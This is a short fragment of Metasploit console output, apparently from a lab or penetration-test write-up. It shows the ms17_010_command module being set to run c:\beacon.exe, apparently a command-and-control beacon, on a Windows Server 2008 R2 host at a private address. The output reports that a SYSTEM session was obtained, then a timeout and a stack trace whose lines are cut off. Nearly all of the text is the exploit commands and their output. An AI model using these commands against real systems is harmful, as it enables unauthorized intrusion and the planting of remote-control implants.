 [*] Auxiliary module execution completed
msf5 auxiliary(admin/smb/ms17_010_command) > set command c:\\beacon.exe
command ⇒ c:\beacon.exe
msf5 auxiliary(admin/smb/ms17_010_command) > run
[*] 192.168.52.138:445 - Target OS: Windows Server 2008 R2 Datacenter 7601 Service Pack 1
[*] 192.168.52.138:445 - Built a write-what-where primitive...
[+] 192.168.52.138:445 - Overwrite complete... SYSTEM session obtained!
[-] 192.168.52.138:445 - Unable to remove the service, ERROR_CODE: 1053
[-] 192.168.52.138:445 - Timeout::Error
[-] 192.168.52.138:445 - execution expired
[-] 192.168.52.138:445 - /usr/share/metasploit-framework/vendor/bundle/ruby/2.7.0/gems/rex-core-0.1.13/lib/rex/
/usr/share/metasploit-framework/vendor/bundle/ruby/2.7.0/gems/rex-core-0.1.13/lib/rex/sync/thread_safe.rb:36:in `s
/usr/share/metasploit-framework/vendor/bundle/ruby/2.7.0/gems/rex-core-0.1.13/lib/rex/io/stream.rb:75:in `rescue i
/usr/share/metasploit-framework/vendor/bundle/ruby/2.7.0/gems/rex-core-0.1.13/lib/rex/io/stream.rb:69:in `read'
/usr/share/metasploit-framework/vendor/bundle/ruby/2.7.0/gems/rex-core-0.1.13/lib/rex/io/stream.rb:159:in `block i
/usr/lib/ruby/2.7.0/timeout.rb:110:in `timeout'
/usr/share/metasploit-framework/vendor/bundle/ruby/2.7.0/gems/rex-core-0.1.13/lib/rex/io/stream.rb:158:in `timed_r
/usr/share/metasploit-framework/lib/rex/proto/smb/client.rb:73:in `smb_recv'